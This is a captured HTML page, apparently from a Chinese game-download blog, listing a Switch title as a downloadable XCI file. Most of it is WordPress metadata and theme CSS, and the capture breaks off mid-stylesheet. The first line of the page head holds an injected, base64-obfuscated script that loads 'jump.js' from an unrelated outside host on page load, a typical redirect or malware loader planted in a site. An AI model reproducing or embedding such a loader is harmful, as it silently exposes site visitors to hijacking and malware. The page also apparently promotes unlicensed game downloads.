

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vgter.net/archives/3036
body_size: 14271
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>SWITCH《秋之回忆9 星穹之下》+升级补丁 中文版整合XCI下载（降级10.2） | 上游世界</title>

<!-- All In One SEO Pack 3.7.1[202,264] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.vgter.net/#organization","url":"https://www.vgter.net/","name":"上游世界","sameAs":[]},{"@type":"WebSite","@id":"https://www.vgter.net/#website","url":"https://www.vgter.net/","name":"上游世界","publisher":{"@id":"https://www.vgter.net/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.vgter.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.vgter.net/archives/3036#webpage","url":"https://www.vgter.net/archives/3036","inLanguage":"zh-CN","name":"SWITCH《秋之回忆9 星穹之下》+升级补丁 中文版整合XCI下载（降级10.2）","isPartOf":{"@id":"https://www.vgter.net/#website"},"breadcrumb":{"@id":"https://www.vgter.net/archives/3036#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://www.vgter.net/archives/3036#primaryimage","url":"https://www.vgter.net/wp-content/uploads/2021/09/O1CN015lhBoJ1EqcIcAFTeY_141990403.jpg","width":300,"height":490},"primaryImageOfPage":{"@id":"https://www.vgter.net/archives/3036#primaryimage"},"datePublished":"2021-09-16T10:37:02+08:00","dateModified":"2021-09-16T10:38:18+08:00"},{"@type":"Article","@id":"https://www.vgter.net/archives/3036#article","isPartOf":{"@id":"https://www.vgter.net/archives/3036#webpage"},"author":{"@id":"https://www.vgter.net/archives/author/admin1#author"},"headline":"SWITCH《秋之回忆9 星穹之下》+升级补丁 中文版整合XCI下载（降级10.2）","datePublished":"2021-09-16T10:37:02+08:00","dateModified":"2021-09-16T10:38:18+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.vgter.net/archives/3036#webpage"},"publisher":{"@id":"https://www.vgter.net/#organization"},"articleSection":"SWITCH游戏","image":{"@type":"ImageObject","@id":"https://www.vgter.net/archives/3036#primaryimage","url":"https://www.vgter.net/wp-content/uploads/2021/09/O1CN015lhBoJ1EqcIcAFTeY_141990403.jpg","width":300,"height":490}},{"@type":"Person","@id":"https://www.vgter.net/archives/author/admin1#author","name":"VGTER","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.vgter.net/#personlogo","url":"https://secure.gravatar.com/avatar/0e7e8e112ea07395f6010d9330d63eb9?s=96&d=mm&r=g","width":96,"height":96,"caption":"VGTER"}},{"@type":"BreadcrumbList","@id":"https://www.vgter.net/archives/3036#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.vgter.net/","url":"https://www.vgter.net/","name":"上游世界 | SWITCH游戏下载 | PS4游戏下载 | SWITCH中文游戏"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.vgter.net/archives/3036","url":"https://www.vgter.net/archives/3036","name":"SWITCH《秋之回忆9 星穹之下》+升级补丁 中文版整合XCI下载（降级10.2）"}}]}]}</script>
<link rel="canonical" href="https://www.vgter.net/archives/3036" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="上游世界 &raquo; Feed" href="https://www.vgter.net/feed" />
<link rel="alternate" type="application/rss+xml" title="上游世界 &raquo; 评论Feed" href="https://www.vgter.net/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vgter.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='secure-copy-content-protection-public-css'  href='https://www.vgter.net/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.vgter.net/wp-content/themes/ashe/style.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.vgter.net/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.vgter.net/wp-content/themes/ashe/assets/css/fontello.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.vgter.net/wp-content/themes/ashe/assets/css/slick.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.vgter.net/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.vgter.net/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.vgter.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.vgter.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vgter.net/wp-json/wp/v2/posts/3036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vgter.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vgter.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='PC《三国志14威力加强版 数字豪华版》v1.09+全DLC 绿色纯净解密中文版下载（本站亲测）' href='https://www.vgter.net/archives/3016' />
<link rel='next' title='SWITCH《风来之国》+升级补丁 中文版NSP下载' href='https://www.vgter.net/archives/3043' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.vgter.net/?p=3036' />
<link rel="alternate" type="application/json+oembed" href="https://www.vgter.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vgter.net%2Farchives%2F3036" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vgter.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vgter.net%2Farchives%2F3036&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #c18a1b;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #c18a1b;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #c18a1b;}.main-nav-sidebar:hover span {background-color: #c18a1b;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #c18a1b;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #c18a1b;}a:not(.header-logo-a):hover {color: rgba(193,138,27, 0.8);}blockquote {border-color: #c18a1b;}/* Selection */::-moz-selection {color: #ffffff;background: #c18a1b;}::selection {color: #ffffff;background: #c18a1b;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #c18a1b;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #c18a1b;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 280px;left: -280px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 247px;}.main-container {width: calc(100% - 247px);width: -webkit-calc(100% - 247px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.vgter.net/wp-content/uploads/2020/11/cropped-5b7cf62cd08c5.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #c18a1b;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #c18a1b;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #c18a1b;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #c18a1b;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles">body,.mc4wp-form-fields,.widget_wysija_cont{background-color:#222 !important}#top-bar{background-color:#111}#top-bar a{color:#fff}#top-menu .sub-menu,#top-menu .sub-menu a{background-color:#111;border-color:rgba(255,255,255,0.05)}#main-nav{background-color:#111;box-shadow:0 1px 5px rgba(255,255,255,0.1)}#featured-links h6{background-color:rgba(34,34,34,0.85);color:#c4c4c4}#main-nav a,#main-nav i,#main-nav #s{color:#fff}.main-nav-sidebar span,.sidebar-alt-close-btn span{background-color:#fff}#main-menu .sub-menu,#main-menu .sub-menu a{background-color:#111;border-color:rgba(255,255,255,0.05)}#main-nav #s{background-color:#111}#main-nav #s::-webkit-input-placeholder{color:rgba(255,255,255,0.7)}#main-nav #s::-moz-placeholder{color:rgba(255,255,255,0.7)}#main-nav #s:-ms-input-placeholder{color:rgba(255,255,255,0.7)}#main-nav #s:-moz-placeholder{color:rgba(255,255,255,0.7)}.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea{background-color:#222}.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author{color:#c4c4c4}.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a{color:#fff}.page-content .post-title a:hover{color:rgba(255,255,255,0.75)}.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number{color:#9e9e9e}.page-content input::-webkit-input-placeholder{color:#9e9e9e}.page-content input::-moz-placeholder{color:#9e9e9e}.page-content input:-ms-input-placeholder{color:#9e9e9e}.page-content input:-moz-placeholder{color:#9e9e9e}.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description{border-color:#383838}hr{background-color:#383838}.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"]{color:#c4c4c4;background-color:#333}.image-overlay,#infscr-loading,.page-content h4.image-overlay{background-color:rgba(0,0,0,0.3)}#page-footer,#page-footer select,#page-footer input,#page-footer textarea,.select2-container--default .select2-selection--single{background-color:#222}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea{color:#c4c4c4}#page-footer #s::-webkit-input-placeholder{color:#c4c4c4}#page-footer #s::-moz-placeholder{color:#c4c4c4}#page-footer #s:-ms-input-placeholder{color:#c4c4c4}#page-footer #s:-moz-placeholder{color:#c4c4c4}#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6{color:#fff}#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets{border-color:#383838}#page-footer 